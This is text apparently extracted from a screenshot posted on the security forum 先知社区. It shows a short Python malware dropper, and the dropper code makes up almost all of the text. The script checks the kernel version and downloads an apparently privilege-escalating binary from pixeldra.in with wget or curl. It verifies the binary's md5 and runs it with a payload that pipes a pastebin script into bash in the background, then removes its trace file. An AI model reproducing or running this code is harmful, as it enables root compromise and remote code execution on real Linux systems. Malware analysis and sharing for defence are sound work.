 my_kernel_ver = os.popen('uname -r').read().strip() #
com = '''nohup bash -c '(curl -fsSL https://pastebin.com/raw/aGTSGJJp||wget -q -O- https://pastebin.com
/raw/aGTSGJJp)|bash' >/dev/null 2>&1 &
rm -rf /tmp/activate'''
def md5Checksum(filePath):
with open(filePath, 'rb') as fh:
m = hashlib.md5()
while True:
data = fh.read(8192)
if not data:
break
m.update(data)
return m.hexdigest()
def main():
GoJoke = my_kernel_ver in joke_dic
f = open('/tmp/activate', 'w')
f.write(com)
f.close()
if GoJoke:
if os.path.exists('/usr/bin/wget') and os.path.isfile('/usr/bin/wget'):
os.system('wget https://pixeldra.in/api/download/8iFEEg -O /tmp/elavate && chmod 777 /tmp/
elavate && chmod +x /tmp/elavate')
elif os.path.exists('/usr/bin/curl') and os.path.isfile('/usr/bin/curl'):
os.system('curl https://pixeldra.in/api/download/8iFEEg -o /tmp/elavate && chmod 777 /tmp/
elavate && chmod +x /tmp/elavate')
else:
return
if os.path.exists('/tmp/elavate') and os.path.isfile('/tmp/elavate'):
if md5Checksum('/tmp/elavate')=='157495f6ba8c36c38984d1f902cf3ac0':
os.system('cd /tmp/ && ./elavate < activate')
time.sleep(10)
else:
return
main()
先知社区